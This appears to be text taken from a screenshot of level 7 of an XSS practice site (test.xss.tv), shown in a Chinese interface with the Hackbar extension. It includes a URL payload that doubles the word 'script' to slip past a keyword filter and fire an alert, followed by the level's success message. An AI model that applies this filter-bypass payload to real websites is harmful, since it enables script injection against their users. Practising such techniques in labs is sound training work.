 欢迎来到level7
http://test.xss.tv/level7.php?keyw
test.xss.tv/level7.php?keyword=">+<scrscriptipt>alert("123123")<%2Fscrscriptipt>&submit=搜索
Hackbar
ncryption Encoding
Load Split Run
Enable Post data
Enable Referer
欢迎来到level7
没有找到和"> <scrscriptipt>alert("123123")</scrscriptipt>相关的结果
完成的不错!
确定 取消